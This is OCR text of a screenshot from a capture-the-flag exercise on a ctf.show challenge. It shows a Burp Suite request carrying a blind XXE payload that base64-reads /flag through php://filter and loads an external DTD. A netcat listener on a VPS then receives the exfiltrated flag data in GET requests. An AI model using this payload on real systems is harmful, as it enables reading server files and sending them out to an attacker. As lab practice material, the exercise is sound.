 Stud... Workstati... 杯(1).pdf - 副本.txt 2 - 副本.txt -副本.txt - 副本.tx
Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.12.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
2 × ...
发送 取消 < >
请求
响应
Pretty 原始 十六进制 \n
POST / HTTP/1.1
Host: 2bc8c7b6-b7a6-4993-92a8-49db41958790.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://2bc8c7b6-b7a6-4993-92a8-49db41958790.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=; _ga=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 216
<!DOCTYPE hacker[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY % myurl SYSTEM "http:// /test.dtd">
%myurl;
]>
<root>
1
</root>
vpsss - root@hecs-33905: ~ - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:********@120.46.41.173:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 vpsss × +
所有会话
vpsss
名称 所有会话
类型 文件夹
子项目 1
主机
端口 22
协议 SSH
用户名
说明
Welcome to Huawei Cloud Service
Last login: Fri Aug  4 14:01:51 2023 from 36.21.76.8
root@hecs-33905:~# nc -lvvp 9023
Listening on 0.0.0.0 9023
Connection received on
GET /Y3Rmc2hvd3s4OGY3YTIxNC0yNTFmLTQ4ODktYTdiOC02YmJ
Th9Cg== HTTP/1.0
Host:
Connection: close
^C
root@hecs-33905:~# nc -lvvp 9023
Listening on 0.0.0.0 9023
Connection received on
GET /Y3Rmc2hvd3s3ZmY4N2YyOC0xY2JmLTRjZjQtYTMwOC1mOGI
GF9Cg== HTTP/1.0
Host:
Connection: close
ssh://root@120.46.41.173:22 SSH2 xterm 62x22 22,1 1 会话